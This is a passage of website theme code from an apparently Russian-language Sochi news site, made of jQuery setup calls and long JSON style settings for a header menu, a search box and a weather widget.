0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043e\u0431\u043b\u0430\u0447\u043d\u043e \u0441 \u043f\u0440\u043e\u044f\u0441\u043d\u0435\u043d\u0438\u044f\u043c\u0438","today_temp":[0.10000000000000001,32.100000000000001],"today_humidity":78,"today_wind_speed":[3.5,2.2000000000000002],"today_min":[0.10000000000000001,32.100000000000001],"today_max":[0.10000000000000001,32.100000000000001],"today_clouds":65,"current_unit":0,"forecast":[{"timestamp":1768705200,"day_name":"\u0412\u0441","day_temp":[4,39],"owm_day_index":0},{"timestamp":1768780800,"day_name":"\u041f\u043d","day_temp":[5,41],"owm_day_index":7},{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[5,41],"owm_day_index":15},{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[4,39],"owm_day_index":23},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[6,43],"owm_day_index":31}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 